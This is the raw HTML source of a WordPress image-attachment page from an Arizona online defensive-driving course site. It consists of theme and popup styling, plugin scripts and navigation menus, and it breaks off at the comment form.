.pum-theme-444 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 445: Cutting Edge */
.pum-theme-445, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-445 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-445 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-445 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-445 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 446: Framed Border */
.pum-theme-446, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-446 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-446 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-446 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-446 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-448 {z-index: 1999999972}
#pum-471 {z-index: 1999999999}
#pum-451 {z-index: 1999999999}
#pum-454 {z-index: 1999999999}
#pum-457 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='pp-animate-css' href='https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://funnydriving.com/arizona/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/video-js.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/camera.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexnav-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/flexnav.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/flickr.js?ver=1.0" id="flickr-js"></script>
<link rel="https://api.w.org/" href="https://funnydriving.com/arizona/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnydriving.com/arizona/wp-json/wp/v2/media/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnydriving.com/arizona/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://funnydriving.com/arizona/?p=798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnydriving.com/arizona/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-fountain-hills-arizona%2Fdefensive-driving-fountain-hills-arizona-ft-tw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnydriving.com/arizona/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-fountain-hills-arizona%2Fdefensive-driving-fountain-hills-arizona-ft-tw%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdW5ueWRyaXZpbmcuY29tL2FyaXpvbmEvd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '798',
				search_term: '',
				current_page: 'https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
/* fonts */
html body{
	font-family: Open Sans;
	color: #505050;
	font-size: 16px;
	line-height: 1.375;
}
.pagenavi .prevpostslink:before,
.pagenavi .nextpostslink:before,
a.page-numbers,
span.page-numbers{
	font-size: 16px;
}

a.alt,
.footer .wpcf7,
#breadcrumbs .delimiter:before,
.footer input,
.top-panel input,
select, 
input[type="date"]{
	color: #505050;
}
#kids_main_nav a{
	font-family: Open Sans;
	color: #fff;
	font-size: 19px;
	line-height: 1.5;
}
#kids_main_nav {
	font-size: 19px;
}

.section-title,
.post-content .widget-title,
.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,
.entry-container main .widget-title{
	font-size: 32px;
	color: #3185cb;
	line-height: 1.25;
}

.widget-title,
.section-title,
.title,
.header_container h1,
#respond_block h1,
.button,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
.cws_button,
input[type="submit"],
.widget_calendar caption,
.pricing_table_column .price_part,
blockquote:before,
blockquote:after,
.testimonial p:before,
.testimonial p:after,
.slogan>.widget_text:before,
.slogan>.widget_text:after,
.post_cats span, 
.post_tags span,
.post-meta .post-date,
.post-title a,
ul.products li.product .price,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce .summary>.product_title,
.woocommerce .summary .price,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
.holder404{
	font-family: Open Sans;
}
#respond_block .comment-author{
	color: #3185cb;
}

a, 
ul.type-2 li:before,
.post-title a:hover,
a.alt:hover{
	color: #3185cb;
}
 


/* Colors for: top bar, menu, buttons, widget titles */
.cws_button ,
.kids_curtain:before,
.accordion li a.opener:before,
ul li:before,
.post-meta .post-date:before,
b.trigger:before,
.accordion_title .accordion_icon:before,
.accordion_title  .acc_featured_icon,
aside .widget h3.widget-title,
aside .widget.type-3 h3.widget-title .cloud-element-1:before,
aside .widget.type-3 h3.widget-title .cloud-element-1:after,
aside .widget.type-3 h3.widget-title .cloud-element-2:before,
aside .widget.type-3 h3.widget-title .cloud-element-2:after,
aside .widget.type-3 h3.widget-title .cloud-element-3:before,
aside .widget.type-3 h3.widget-title .cloud-element-3:after,
#kids_main_nav ul ul li:hover,
#kids_main_nav > ul > li > a:before,
#kids_main_nav ul ul,
.touch_device #kids_main_nav>ul,
.single_bar .progress,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
#post_comment,
#search-form .button,
.wpcf7 input[type="submit"],
input[type="radio"]:checked:before,
.soc_icon.fa,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
#kids-back-top span,
.gl_cat .backLava,
.nav_cat .backLava,
.owl-controls.clickable .owl-pagination .owl-page.active span,
.tparrows.default:after,
.menu-button{
	background-color: #3185cb;
}

@media screen and (max-width: 980px){
	#kids_main_nav>ul{
		background-color: #3185cb;
	}
}


.pricing_table_header .title,
.widget_categories ul li:before,
.catappendspan:before{
	color: #3185cb;
}

input[type="checkbox"]:before{
	color: #3185cb;
}
ul.latest_tweets li li .icon_frame i.fa:before{
	background-color: rgba(49,133,203,0.4);
}

.cws_button:hover,
#kids_main_nav > ul > li:hover > a:before,
#kids_main_nav > ul > li.current-menu-item > a:before,
#kids_main_nav > ul > li.current-menu-item>a + li >a:before,
#kids_main_nav > ul > li.current-menu-ancestor > a:before,
#kids_main_nav > ul > li ul li.current-menu-item,
#kids_main_nav > ul > li ul li.current-menu-parent,
#respond_block .comment-reply-link:hover,
#respond_block .comment-edit-link:hover,
#post_comment:hover,
#search-form .button:hover,
.wpcf7 input[type="submit"]:hover,
.woocommerce .widget_shopping_cart_content .buttons a.button:hover, 
.woocommerce .products a.add_to_cart_button:hover, 
.woocommerce .products a.added_to_cart:hover,
.woocommerce-page .button:hover,
.woocommerce-page [type="submit"]:hover,
.woocommerce-page [type="button"]:not(.plus):not(.minus):hover,
.woocommerce-page .added_to_cart:hover,
.woocommerce .button:hover,
.woocommerce [type="submit"]:hover,
.woocommerce [type="button"]:not(.plus):not(.minus):hover,
.woocommerce .added_to_cart:hover,
#kids-back-top a:hover span{
	background: #ed1e1e;
}
.cws_button:hover,
.soc_icon.fa:hover{
	background: #ed1e1e !important;
}

/* Colors for: footer */
.footer,
.footer .widget_calendar table tbody,
.top-panel .widget_calendar table tbody,
.top-panel,
#kids_header .kids_social .openbtn a,
#kids_header .kids_social span,
#kids_header .kids_social li.hide,
.kids_social .lang_bar>div>ul a:after,
.kids_social .lang_bar>div>ul a:before{
	background-color: #3185cb;
}
#kids_header .kids_social li,
.kids_social .lang_bar>div>ul>li>a:before{
	background-color: rgba(49,133,203,0.65);
}
.top-panel{
	border-color: #3185cb;
}

/* Colors for: middle content (the sand color) */
aside .widget>.latest-posts-widget>.widget-content,
aside .widget.widget_categories>.ui-widget,
aside .widget.widget_archive>ul,
aside .widget_calendar>#calendar_wrap,
aside .widget_recent_comments>#recentcomments,
aside .widget>.textwidget,
aside .widget>.tagcloud,
aside .widget_search>#search-form,
aside .widget_cws_video .widget-content>.widget_video,
aside .widget>.contact-us,
aside .widget_cws_nav>.widget-content>.nav_cat,
aside .widget_meta>ul,
aside .widget_recent_entries>ul,
aside .widget_pages>ul,
aside .widget_categories>ul,
aside .cws_tweets,
aside .postform,
aside .flickr-badge,
aside .widget_cws_benefits .cws-widget-content .text_part,
aside .widget_shopping_cart_content,
aside .woocommerce.widget_price_filter>form,
aside .woocommerce.widget_product_categories .product-categories,
aside .woocommerce.widget_products .product_list_widget,
aside .woocommerce.widget_product_search>form,
aside .woocommerce.widget_recent_reviews .product_list_widget,
aside .woocommerce.widget_recently_viewed_products .product_list_widget,
aside .woocommerce.widget_top_rated_products  .product_list_widget,
aside .woocommerce.widget_layered_nav_filters>ul,
.flickr-badge img,
.kids_image_wrapper,
.woocommerce .product_list_widget img{
	border-color: #3686c9;
}

.kids_top_content_middle,
.post-entry,
.accordion_content,
.callout_widget .icons_part,
.pagenavi .page,
.pagenavi .nextpostslink,
.pagenavi .prevpostslink,
.pagenavi a.page-numbers,
.tab_items,
.tab_container,
.widget.woocommerce.widget_price_filter .ui-slider-range,
.pricing_table_column .button_part,
.page-content blockquote,
.testimonial{
	background-color: #3686c9;
}
.chosen-container-single .chosen-single,
.chosen-container-active.chosen-with-drop .chosen-single,
.country_select{
	background: #3686c9;
}

/* Colors for middle content helper */
.media-block .kids_picture,
body.home .kids_top_content_middle.homepage .bottom-border,
.kids_top_content_middle,
.entry-container #comments ol > .comment,
.entry-container .children .comment,
form textarea,
input[type*="text"],
input[type="password"],
input[type="email"],
.user-login input[type="text"],
.search input[type="text"],
.contact-us input[type="text"],
.contact-us textarea,
.wpcf7 input,
.pricing_table_column,
.flxmap-container,
.entry-container #respond_block,
.avatar,
pre,
table, 
th, 
td,
.kids_posts_container .widget_wrapper>div,
.tabs .tab,
.accordion_section,
.accordion_widget,
.toggle_widget,
.tab_items,
.slogan:after,
.callout_widget,
img[class*="wp-image"],
select,
.woocommerce-ordering>select,
.woocommerce-result-count+ul.products,
.woocommerce-ordering+ul.products,
.content-wrapper figure,
.woocommerce div.product div.images div.thumbnails .content-wrapper figure, 
.woocommerce-page div.product div.images div.thumbnails .content-wrapper figure,
.woocommerce-page #reviews #comments ol.commentlist li, 
.woocommerce-tabs #reviews #comments ol.commentlist li,
.woocommerce .product-thumbnail img,
.chosen-container-single .chosen-single,
.chosen-container .chosen-drop,
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-search input[type=text],
#order_review,
.iso-column .iso-item,
.portfolio>.item,
.portfolio .filter,
.widget.woocommerce.widget_shopping_cart ul>li,
.widget.woocommerce.widget_price_filter .ui-slider-horizontal,
.widget.woocommerce.widget_price_filter .ui-slider-handle,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.widget.woocommerce.widget_product_categories li ul li:first-child,
.widget.woocommerce.widget_layered_nav li ul li:first-child,
.widget.woocommerce.widget_shopping_cart ul>li,
.woocommerce .product_list_widget>li,
ul.tabs>li,
.woocommerce-page .shipping_calculator,
.woocommerce-page .cart_totals,
.woocommerce-page .shipping_calculator .shipping-calculator-form .country_to_state,
main .cws_tweets ul.latest_tweets li li,
aside .cws_tweets ul.latest_tweets li li,
aside .widget_recent_entries ul li, 
aside .widget_archive ul li, 
aside .widget_pages ul li, 
aside .widget_nav_menu ul li, 
aside .cws_tweets ul.latest_tweets li li, 
aside .widget_categories ul li, 
aside .widget_recent_comments ul li,
aside .gl_cat ul > li,
aside .nav_cat ul > li,
aside .latest-posts-widget ul li,
aside .widget_meta ul li,
.tab_container,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.latest-posts-widget ul li,
.gl_cat ul > li, 
.nav_cat ul > li,
ul.latest_tweets li li,
.widget_calendar #calendar_wrap,
.country_select{
	border-color: #3f3f3f;
}
.owl-carousel .owl-buttons>div,
main .cws-widget .carousel_header .widget_carousel_nav i,
.pricing_table_column .price_part,
.pricing_table_header,
.tabs .tab.active,
.accordion_section.active .accordion_title,
.accordion_section .accordion_title:hover,
.pagenavi .current,
.pagenavi .page:hover,
.pagenavi .prevpostslink:hover,
.pagenavi .nextpostslink:hover,
.pagenavi a.page-numbers:hover,
.widget_calendar table td#today:before,
.widget_calendar table td>a:before,
.post-footer,
ul.tabs>li.active,
.post-meta .post-comments,
.widget_calendar caption,
.widget_cws_benefits .widget-icon>i{
	background-color: #3f3f3f;
}

/* Colors for: main color */
.kids-bg-level-1{
	background: #8fc0ea;
}
.kids_social .lang_bar>div>ul ul{
	border-color: #8fc0ea;
}

/* sand color */
hr{
	border-color: #3f3f3f;
}



/* long shadow for kids_curtain */
.no-ie .kids_curtain:before{
	text-shadow: rgb(39,106,162) 1px 1px,
	 rgb(39,106,162) 2px 2px,
	 rgb(39,106,162) 3px 3px,
	 rgb(39,106,162) 4px 4px,
	 rgb(39,106,162) 5px 5px,
	 rgb(39,106,162) 6px 6px,
	 rgb(39,106,162) 7px 7px,
	 rgb(39,106,162) 8px 8px,
	 rgb(39,106,162) 9px 9px,
	 rgb(39,106,162) 10px 10px,
	 rgb(39,106,162) 11px 11px,
	 rgb(39,106,162) 12px 12px,
	 rgb(39,106,162) 13px 13px,
	 rgb(39,106,162) 14px 14px,
	 rgb(39,106,162) 15px 15px,
	 rgb(39,106,162) 16px 16px,
	 rgb(39,106,162) 17px 17px,
	 rgb(39,106,162) 18px 18px,
	 rgb(39,106,162) 19px 19px,
	 rgb(39,106,162) 20px 20px;
}

.pp_social {display:none;}
.page-content .container {padding-bottom: 160px;}
.kids_bottom_content .content_bottom_bg{height:160px}
.bg-level-1 {background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/clouds_retina4-2yqdoj5quytw8tu84f9b7u.png);}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
					only screen and (min--moz-device-pixel-ratio: 1.5),
					only screen and (-o-device-pixel-ratio: 3/2), 
					only screen and (min-device-pixel-ratio: 1.5) {}</style><link rel="stylesheet" type="text/css" media="all" href="https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/style.css" /><script type='text/javascript'>
			function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}
		</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
		
			<body class="attachment attachment-template-default single single-attachment postid-798 attachmentid-798 attachment-jpeg secondary-page #8fc0ea fl-builder-2-10-0-5 fl-no-js">

		
		
		


			

		<div class="kids-bg-level-1">



			<div class="bg-level-1">

            

<!--<div class="TopButtonFrame" id="TopButtonFrame">



<div class="RSlogin" id="RSlogin"> <a href="#">Returning Students Login</a></div>



<div class="StudentSignUp" id="StudentSignUp"> <a href="#">Online Course Signup</a></div>



</div>-->

            

            </div>

			

			<header id="kids_header">



				<div class="l-page-width clearfix">



					<ul class="kids_social">

                                        

						




<li>
<nav id="kids_main_nav" style="float:right;">

<ul id="menu-main" class="clearfix flexnav flexNav-no-touch">
   <li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2212 item-with-ul">
   <a href="#" style="width:201px;padding-top:2px;">Course Login</a>
    <ul class="sub-menu" style="display: none;width:201px;margin-top:1px;">
      <li id="menu-item-2213" style="width:201px;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213">
	<a style="width:180px;text-align:left;" href="https://az.funnydriving.com">Arizona</a>
      </li>
      <li id="menu-item-2653" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653">
	<a style="width:180px;text-align:left;" href="https://nm.funnydriving.com">New Mexico</a>
      </li>
      <li id="menu-item-2215" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215">
	<a  style="width:180px;text-align:left;" href="https://fl.funnydriving.com">Florida</a>
      </li>
     <li id="menu-item-2782" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782">
	<a style="width:180px;text-align:left;" href="https://detx.funnydriving.com">Texas Drivers Ed</a></li>
     <li id="menu-item-2214" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2214">
	<a style="width:180px;text-align:left;" href="https://tx.funnydriving.com">Texas Defensive Driving</a></li></ul><span class="touch-button"><i class="navicon">▼</i></span>
     </li>
</ul>
</nav>
</li>


					</ul><!-- .kids_social -->

					<div class="kids_clear"></div>

                 <div class="LogoContainerDiv" id="LogoContainerDiv">

					<div class="LogoDiv" id="LogoDiv"><a href = "/"><img src="https://funnydriving.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-07-at-4.06.55-PM-2.png" class="logoimg" /></a></div>



                    <div class="LogoTitleDiv " id="LoopTitleDiv">DEFENSIVE DRIVING ARIZONA</div>

</div>

                    



					<nav id="kids_main_nav" style="float:right; text-align:right;" >

						<div class="menu-button">

							<span class="menu-button-line"></span>

							<span class="menu-button-line"></span>

							<span class="menu-button-line"></span>

						</div>

<ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-330"><a href="https://funnydriving.com/arizona/"><i class="fa fa-lg fa-home"></i></a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-555"><a href="https://funnydriving.com/arizona/defensive-driving-course-tour/">Course Info</a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://funnydriving.com/arizona/system-requirements/">System Requirements</a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://funnydriving.com/arizona/how-defensive-driving-works/">How It Works</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://funnydriving.com/arizona/defensive-driving-course-pricing/">Pricing</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="/arizona/signup/">Sign Up</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://funnydriving.com/arizona/contact-funny-driving/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://funnydriving.com/arizona/about-funny-drivings-online-course/">About Us</a></li>
</ul>
</li>
</ul>


					</nav><!-- #kids_main_nav -->



				</div><!--/ .l-page-width-->



			</header><!--/ #kids_header-->

	                        

	<!-- HEADER END -->

	
</div><!-- .bg-level-1 -->
	<div id="kids_middle_container"><!-- .content -->
		<div class="kids_top_content">
			<div class="kids_top_content_middle ">
							<div class="header_container ">
					<div class="l-page-width">
						<h1>Defensive Driving Fountain Hills Arizona FT TW</h1>								<ul id="breadcrumbs">									
									<li><a href="https://funnydriving.com/arizona" title="Home">Home</a></li> <span class="delimiter">&gt;</span> <li><a href="https://funnydriving.com/arizona/blog/category/blog/">Blog</a> <span class="delimiter">&gt;</span> </li><li><a href="https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/">Defensive Driving Fountain Hills Arizona</a></li> <span class="delimiter">&gt;</span> <li><span class="current_crumb">Defensive Driving Fountain Hills Arizona FT TW</span></li>								</ul>
												</div>
				</div>
					</div><!-- .kids_top_content_middle -->
	</div>
		
	<div class="bg-level-2-full-width-container kids_bottom_content">
			<div class="bg-level-2-page-width-container no-padding">
				<section class="kids_bottom_content_container">
					<!-- ***************** - START Image floating - *************** -->
					<div class="page-content">
						<div class="container">
							<div class="entry-container">
																<main >
									<article>
										
												<div>
													<div>
														<div class="entry">
                                                                                                                <p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg'><img loading="lazy" decoding="async" width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
                                                                                                        </div><!--/ entry-->

													</div>


												</div><!--/ post-entry -->




																			</article>
									<!-- comments block -->
<div id="respond_block">

	<!-- post comments -->
	<div class="comment-list" id="comments">

		<a href="https://funnydriving.com/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#respond" class="comments_q" ><h1>No Comments</h1></a>
		
		
		
				 </div> 

		<!-- add comment -->
		<div class="add-comment" id="addcomments">

			<h1>Leave a comment</h1>

			<div class="comment-form">

					<div id="respond" class="comment-respond">
